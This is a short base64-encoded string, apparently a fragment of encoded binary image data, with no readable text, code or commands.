jUuBIlQr5gA7u7zHWcr7/VfD/ZhX4f8nu9nPqBofvYpndHGZqDPYqBw3tcuibqkcd0TYQ8cYA+gkPf/AAp8AQr/UAsTcQRnMPiD/w+SThFHgPgEAeRKkB1C4PFKAO7lDhWNKvaXj/mZr/kV0e/7fteenxAaruYvHx3YrJnAfqYH+osOIZqEfXRQIQ+g4ATy4AT/4AQFYPt87wRnQBC8b/tHQBDA7/sEke0anwhzUwmLYREo8N7jjgKWP9qbL/3TT/3ST8Dq6w/Z7w/qywTcz77+0L8mD/4doBDkPxHZT/7gPxHmj/4dYP7ln/0EAf7+0AFFBsBeHxAAOw==